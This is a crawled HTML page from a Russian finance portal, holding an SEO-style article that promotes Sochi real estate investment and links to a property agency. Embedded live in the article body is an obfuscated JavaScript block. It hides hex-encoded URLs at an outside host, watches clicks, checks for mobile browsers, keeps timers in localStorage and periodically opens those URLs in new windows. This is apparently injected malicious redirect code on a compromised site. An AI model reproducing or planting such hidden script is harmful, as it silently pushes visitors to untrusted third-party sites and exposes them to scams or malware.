

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://myfin.net/mir/russia/estate-ru/investicii-v-sochinskuyu-nedvizhimost-47152337.html
body_size: 41878
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru-RU">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

    <title>MYFIN.NET &#8212; Инвестиции в Сочинскую недвижимость</title>
<meta name='yandex-verification' content='5dc100c250b03c89' />
	<link rel="stylesheet" type="text/css" href="http://myfin.net/wp-content/themes/myfin/style.css" media="screen" />
     
    <link rel="alternate" type="application/rss+xml" title="MYFIN.NET RSS Feed" href="http://feeds.feedburner.com/Myfin" />
    <link rel="pingback" href="http://myfin.net/xmlrpc.php" />

    <link rel="alternate" type="application/rss+xml" title="MYFIN.NET &raquo; Лента" href="http://feeds.feedburner.com/Myfin" />
<link rel="alternate" type="application/rss+xml" title="MYFIN.NET &raquo; Лента комментариев" href="http://myfin.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="MYFIN.NET &raquo; Лента комментариев к &laquo;Инвестиции в Сочинскую недвижимость&raquo;" href="http://myfin.net/mir/russia/estate-ru/investicii-v-sochinskuyu-nedvizhimost-47152337.html/feed" />
<link rel='stylesheet' id='zoom-theme-utils-css-css'  href='http://myfin.net/wp-content/themes/myfin/functions/wpzoom/assets/css/theme-utils.css?ver=3.9.27' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css'  href='http://myfin.net/wp-content/themes/myfin/custom.css?ver=3.9.27' type='text/css' media='all' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://myfin.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://myfin.net/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Монтаж теплого пола под плитку' href='http://myfin.net/mir/srednyja-asia/montazh-teplogo-pola-pod-plitku-39152671.html' />
<link rel='next' title='Что такое инвестиционный доход, что стоит о нем знать?' href='http://myfin.net/investment/chto-takoe-investicionnyj-doxod-chto-stoit-o-nem-znat-54152673.html' />
<meta name="generator" content="WordPress 3.9.27" />
<link rel='canonical' href='http://myfin.net/mir/russia/estate-ru/investicii-v-sochinskuyu-nedvizhimost-47152337.html' />
<link rel='shortlink' href='http://myfin.net/?p=152337' />
<link rel="shortcut icon" href="http://d18b0rem5sfdid.cloudfront.net/favicon.ico" type="image/x-icon" /><meta name="google-site-verification" content="05c7DF4EZwTU75ET6ImEA7ZBme-oADbWYoF_t0_MSNI" />

<meta name="d42506999062300382a7a8e1dea9f9b2" content="">
<meta name="mc.costusd" content="5000" />
<meta name="mc.jabber" content="s.shylar@gmail.com" />
<meta name="mc.email" content="s.shylar@gmail.com" />
<meta name="mc.skype" content="shylar88" />
<meta name="telderi" content="c6062ef200e3a36125c78739378a5e8d" /><script type="text/javascript">document.write('<style type="text/css">.tabber{display:none;}</style>');</script>
	<!--[if IE 7 ]><link rel="stylesheet" type="text/css" href="http://myfin.net/wp-content/themes/myfin/ie7.css" /><![endif]-->
	</head>

<body class="single single-post postid-152337 single-format-standard">
<div id="container">
<!--
	<div id="header">
	
		<div class="wrapper">
			<div id="logo">
				<a href="http://myfin.net/"><img src="http://myfin.net/wp-content/themes/myfin/images/logo.png" alt="MYFIN.NET" /></a>
			</div>
			
			
						
			<div class="cleaner">&nbsp;</div>
		</div> <img src="http://myfin.net/logo2.png" alt="MYFIN.NET" />
	
	</div>
	-->
	
	<div id="navigation">
	
		<div class="wrapper">
		
			<div id="nav" class="dropdown">
			<ul class="mainmenu">
<li id="menu" class="menu-item logos" style="height: 39px !important">
			<a href="http://myfin.net" alt="Финансовый портал" title="Финансовый портал - Новости финансов -Главная">MYFIN.NET</a></li></ul>				<ul id="menu-navigaciya" class="mainmenu"><li id="menu-item-107972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-107972"><a href="http://myfin.net/">Главная</a></li>
<li id="menu-item-107942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-107942"><a href="http://myfin.net/category/forex">Forex</a>
<ul class="sub-menu">
	<li id="menu-item-107943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107943"><a href="http://myfin.net/category/forex/forex-news">Новости Форекс</a></li>
	<li id="menu-item-107944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107944"><a href="http://myfin.net/category/forex/forex-tech">Технический анализ</a></li>
	<li id="menu-item-107945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107945"><a href="http://myfin.net/category/forex/forex-fundamental">Фундаментальный анализ</a></li>
</ul>
</li>
<li id="menu-item-107946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107946"><a href="http://myfin.net/category/analytics">Аналитика</a></li>
<li id="menu-item-107948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107948"><a href="http://myfin.net/category/mir/europe">Мир</a></li>
<li id="menu-item-107949" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107949"><a href="http://myfin.net/category/investment">Инвестиции</a></li>
<li id="menu-item-107950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107950"><a href="http://myfin.net/category/china-and-asia">Китай и Юго-восточная Азия</a></li>
<li id="menu-item-107952" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-107952"><a href="http://myfin.net/category/mir/russia">Россия</a>
<ul class="sub-menu">
	<li id="menu-item-107953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107953"><a href="http://myfin.net/category/mir/russia/agro-ru">Агропром-ру</a></li>
	<li id="menu-item-107954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107954"><a href="http://myfin.net/category/mir/russia/metall-ru">Металургия</a></li>
	<li id="menu-item-107955" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-107955"><a href="http://myfin.net/category/mir/russia/estate-ru">Недвижимость-ру</a></li>
	<li id="menu-item-107956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107956"><a href="http://myfin.net/category/mir/russia/finance-ru">Финансы</a></li>
	<li id="menu-item-107957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107957"><a href="http://myfin.net/category/mir/russia/chem-ru">Химия-ру</a></li>
	<li id="menu-item-107958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107958"><a href="http://myfin.net/category/mir/russia/energy">Энергетика-ру</a></li>
</ul>
</li>
<li id="menu-item-107959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107959"><a href="http://myfin.net/category/mir/srednyja-asia">Средняя Азия</a></li>
<li id="menu-item-107960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107960"><a href="http://myfin.net/category/mir/usa">США</a></li>
<li id="menu-item-107961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-107961"><a href="http://myfin.net/category/ukraine">Украина</a>
<ul class="sub-menu">
	<li id="menu-item-107962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107962"><a href="http://myfin.net/category/ukraine/agro-ua">Агропром</a></li>
	<li id="menu-item-107963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="http://myfin.net/category/ukraine/business-ua">Бизнес</a></li>
	<li id="menu-item-107964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107964"><a href="http://myfin.net/category/ukraine/media-business">Медиабизнес</a></li>
	<li id="menu-item-107965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107965"><a href="http://myfin.net/category/ukraine/metall-ua">Металургия</a></li>
	<li id="menu-item-107967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107967"><a href="http://myfin.net/category/ukraine/estate-ua">Недвижимость</a></li>
	<li id="menu-item-107968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107968"><a href="http://myfin.net/category/ukraine/politika-vlast-ua">Политика и власть</a></li>
	<li id="menu-item-107969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107969"><a href="http://myfin.net/category/ukraine/chem-ua">Химия</a></li>
	<li id="menu-item-107970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107970"><a href="http://myfin.net/category/ukraine/economy-and-finances-ua">Экономика и финансы</a></li>
	<li id="menu-item-107971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107971"><a href="http://myfin.net/category/ukraine/energy-ua">Энергетика</a></li>
</ul>
</li>
</ul><ul class="mainmenu">
</ul>	
<div id="search_form"><form method="get" id="searchform" action="http://myfin.net/">
	<fieldset>
		<input type="text" onblur="if (this.value == '') {this.value = 'Поиск';}" onfocus="if (this.value == 'Поиск') {this.value = '';}" value="Поиск" name="s" id="s" />
		<input type="submit" id="searchsubmit" value="Поиск" />
	</fieldset>
</form>
 
	</div>
			</div>
			
			<div class="cleaner">&nbsp;</div>
		</div><!-- end .wrapper -->
		

	</div><!-- end #navigation -->

<div id="frame">  

	<div id="layout">
		<div class="wrapper" id="wrapperMain">
		
			<div id="content">
			
				<div id="main">  
				
										
					<div class="metadata">
						<div class="datetime"><span class="month">Июл</span><span class="date">28</span></div>						<div class="metainfo">
						
							<h1><a href="http://myfin.net/mir/russia/estate-ru/investicii-v-sochinskuyu-nedvizhimost-47152337.html" rel="bookmark" title="Permanent Link to Инвестиции в Сочинскую недвижимость">Инвестиции в Сочинскую недвижимость</a></h1>
							
								<div class="meta">
									<span class="cat_icon"><a href="http://myfin.net/category/mir/russia/estate-ru" title="Просмотреть все записи в рубрике &laquo;Недвижимость-ру&raquo;" rel="category tag">Недвижимость-ру</a></span> 									<span class="comm_icon"><a href="http://myfin.net/mir/russia/estate-ru/investicii-v-sochinskuyu-nedvizhimost-47152337.html#respond" title="Прокомментировать запись &laquo;Инвестиции в Сочинскую недвижимость&raquo;">0 comments</a></span>									
									<span></span>
							
								</div><!-- /.meta -->
						</div><!-- /.metainfo -->
					</div><!-- /.metadata -->
					
					<div class="entry">
					
												

						<p>Сегодня любому человеку хочется динамичной и комфортной жизни, которая достигается только успешной работой и собственным особняком или же квартирой. Любая сочинская недвижимость сейчас считается наиболее престижным приобретением.</p>
<p><span id="more-152337"></span></p>
<p>Исходя из этого, многим хочется иметь домик у моря, в который можно было инвестировать сбережения. Жемчужина предлагает приобретение жилья в современных новостройках, которые мы продаем по расценкам застройщиков. Кроме этого <a href="http://zhem-realty.ru/">занимается реализацией вторичных объектов по наиболее доступным для каждого покупателя ценам. На нашем портале желающие смогут ознакомиться с огромным количеством интереснейших предложений по коттеджам, квартирами или же частных особняков любого класса, от элитного до эконома. Наше агентство поможет вам подобрать</a> <a href="http://zhem-realty.ru/nedvizhimost/novostrojki-sochi/">недвижимость в новостройках Сочи</a> по доступной стоимости, которая позволит вам добиться комфортной и роскошной жизни. Высококвалифицированные специалисты Жемчужины всегда подыщут для вас наиболее подходящее предложение и обеспечат нужными жильем. Мы с использованием современных методов сбора информации и поиска объектов смогли создать большую базу, в которой содержатся все интересующие клиентуру объявления. Кроме этого, благодаря сотрудничеству с сочинскими застройщиками, у нас всегда имеются свежие, наиболее выгодные для вас предложения. Среди них есть объявления по эконом-классу, которые позволят вас сберечь существенные суммы и стать обладателем жилья на морском побережье. ПОдробнее про <a href="https://kortros.ru/investors/encyclopedia/sposoby-investirovaniya-v-nedvizhimost/">способы инвестирования в недвижимость</a> читайте на kortros.ru. Также у нас представлены эксклюзивные варианты объявлений, которые предусматривают для потенциальной клиентуры существенные скидки. Наши специалисты также отвечают за полное юридическое и правовое сопровождение сделок, бронирование жилья и его бронирование. Если вы посетите офис Жемчужины, сможете получить наиболее выгодные для вас предложения от самих собственников недвижимости. Как правило, такое жилье продается особенно дешево. Мы поможем вам в осуществлении ваших мечтаний, гарантируя жилье на черноморском побережье по выгодным для вас условиям. Наиболее требовательным покупателям мы предлагаем квартиры в жилкомплексах, которые находятся в самых разных районах Сочи, а также Адлера. С нашей помощью вы сможете подобрать для себя наиболее подходящую недвижимость и в полном соответствии с действующим законодательством стать его владельцем.</p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x7a\x6f\x7a\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x43\x51\x63\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x75\x53\x74\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x79\x65\x43\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x76\x65\x6d\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x59\x79\x63\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6b\x56\x66\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x7a\x61\x55\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x7a\x65\x6e\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x41\x47\x69\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&#038;&#038;localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&#038;&#038;window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&#038;&#038;_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&#038;&#038;(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&#038;&#038;(_0x1897d7&#038;&#038;window[_0x2737e0(0x1e5)]()&#038;&#038;(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
						
												
												
						<div class="cleaner">&nbsp;</div>
						
											<div class="cleaner">&nbsp;</div>
			<div class="cleaner">&nbsp;</div>

<div typeof="v:Review-aggregate" xmlns:v="http://rdf.data-vocabulary.org/#">
<span property="v:itemreviewed">Инвестиции в Сочинскую недвижимость</span>
,
<span rel="v:rating">
<span typeof="v:Rating">
<span property="v:average">9.53</span>
из
<span property="v:best">10</span>
</span>
</span>
базируется на
<span property="v:count">74</span>
оцен.
<span property="v:summary"></span>
</div>
			<div class="cleaner">&nbsp;</div>
		</div><!-- end .entry -->
					
					
 											<div id="comments">
							
<!-- You can start editing here. -->
 	
	
				<!-- If comments are open, but there are no comments. -->
		
		<div id="commentspost">
		
			<h2 class="title">0 Comments</h2>
			
			<p>You can be the first one to leave a comment.</p>
		
		</div>
		
			
	
	<div id="respond">
		
		<h2 class="title">Leave a Comment</h2>
		
		<div class="cleaner">&nbsp;</div>
		
		<div class="cancel-comment-reply"><p><a rel="nofollow" id="cancel-comment-reply-link" href="/mir/russia/estate-ru/investicii-v-sochinskuyu-nedvizhimost-47152337.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></p></div>

				
		<p>You must be <a href="http://myfin.net/wp-login.php?redirect_to=http%3A%2F%2Fmyfin.net%2Fmir%2Frussia%2Festate-ru%2Finvesticii-v-sochinskuyu-nedvizhimost-47152337.html">logged in</a> to post a comment.</p>
		
				
	</div>
	
	
	 					</div>  
										
										<div class="cleaner">&nbsp;</div>          
				
				</div><!-- /#main -->
				
				﻿<div id="sidebar">

		            
		<div class="widget side_ad">	   	
					
	</div><!-- / .widget .side_ad -->
	
	
			<div class="widget tabbertabs" id="tabbed-widget-3"><div class="tabber"><div id="wpzoom-feature-posts-2" class="tabbertab feature-posts"><h2 class="widgettitle">Последнее</h2>
<ul class="feature-posts-list"><li><a href="http://myfin.net/mir/srednyja-asia/%d0%b1%d0%b8%d0%bb%d0%b5%d1%82-%d0%bd%d0%b0-%d1%80%d0%b5%d0%b9%d1%81-%d1%81%d0%b0%d0%bd%d0%ba%d1%82-%d0%bf%d0%b5%d1%82%d0%b5%d1%80%d0%b1%d1%83%d1%80%d0%b3-%d0%ba%d0%b0%d0%bb%d0%b8%d0%bd-09154117.html">Билет на рейс Санкт-Петербург — Калининград: быстро, удобно и выгодно с Купи Билет</a> <br /><div class="clear"></div></li><li><a href="http://myfin.net/analytics/%d0%be%d0%b1%d0%bc%d0%b5%d0%bd%d0%bd%d0%b8%d0%ba%d0%b8-%d0%ba%d1%80%d0%b8%d0%bf%d1%82%d0%be%d0%b2%d0%b0%d0%bb%d1%8e%d1%82-%d0%bf%d0%bb%d1%8e%d1%81%d1%8b-%d0%bc%d0%b8%d0%bd%d1%83%d1%81%d1%8b-%d0%b8-49154115.html">Обменники криптовалют: плюсы, минусы и советы по выбору</a> <br /><div class="clear"></div></li><li><a href="http://myfin.net/mir/srednyja-asia/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%ba%d0%b8-%d1%87%d1%82%d0%be-%d0%b2%d0%b0%d0%b6%d0%bd%d0%be-%d0%b7%d0%bd%d0%b0%d1%82%d1%8c-%d0%ba%d0%b0-46154113.html">Налоговые проверки: что важно знать каждому бизнесу</a> <br /><div class="clear"></div></li><li><a href="http://myfin.net/mir/srednyja-asia/%d0%b7%d0%b0%d1%80%d1%8f%d0%b4%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b9%d1%81%d1%82%d0%b2%d0%b0-%d0%b4%d0%bb%d1%8f-%d0%ba%d0%b8%d1%82%d0%b0%d0%b9%d1%81%d0%ba%d0%b8%d1%85-%d1%8d%d0%bb-45154111.html">Зарядные устройства для китайских электромобилей: как выбрать и где купить в Беларуси</a> <br /><div class="clear"></div></li><li><a href="http://myfin.net/mir/srednyja-asia/%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%ba%d1%80%d0%b5%d0%b4%d0%b8%d1%82%d1%8b-%d0%ba%d0%b0%d0%ba-%d1%81%d0%be%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d1%82%d0%b5%d1%85%d0%bd%d0%be-35154108.html">Онлайн-кредиты: как современные технологии сделали получение денег простым и безопасным</a> <br /><div class="clear"></div></li></ul><div class="clear"></div></div><div id="wpzoom-popular-news-2" class="tabbertab popular-news"><h2 class="widgettitle">Популярное</h2>
